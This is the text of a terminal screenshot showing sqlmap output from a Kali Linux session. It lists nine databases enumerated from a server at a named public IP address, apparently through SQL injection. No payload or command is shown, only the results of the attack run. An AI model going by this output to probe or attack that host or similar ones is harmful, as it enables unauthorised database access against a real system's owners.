 Kali YLD
应用程序 位置 9月10日星期三 13:38 1 root
root@SunnyNgan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:38:40] [INFO] retrieved: "master"
[13:38:40] [INFO] retrieved: "model"
[13:38:40] [INFO] retrieved: "msdb"
[13:38:40] [INFO] retrieved: "Northwind"
[13:38:40] [INFO] retrieved: "oa"
[13:38:40] [INFO] retrieved: "pubs"
[13:38:40] [INFO] retrieved: "tempdb"
available databases [9]:
[*] hMailServer
[*] magazineTopic
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pubs
[*] tempdb
[13:38:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/119.254.81.197'
[*] shutting down at 13:38:40
root@SunnyNgan:~#
root@SunnyNgan:~#
root@SunnyNgan: ~ root@SunnyNgan: ~